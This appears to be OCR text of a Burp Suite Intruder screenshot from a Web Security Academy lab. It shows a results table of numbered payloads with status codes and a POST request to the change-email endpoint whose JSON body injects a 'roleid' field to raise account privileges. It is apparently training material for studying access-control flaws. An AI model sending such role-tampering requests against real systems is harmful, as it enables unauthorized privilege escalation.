 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 400 142
1 1 302 257
2 2 302 257
3 3 400 142
4 4 400 142
5 5 400 142
6 6 400 142
Request Response
Pretty Raw Hex
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a25007604813b07c2066cf20023004d.web-security-academy.net
3 Cookie: session=vXAA9EMlhzQuJwHftcLHKxyZKtSf2xCW
4 Content-Length: 48
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a25007604813b07c2066cf20023004d.web-security-academy.
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a25007604813b07c2066cf20023004d.web-security-academy
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"newemail@wiener.peter",
21 "roleid":2
}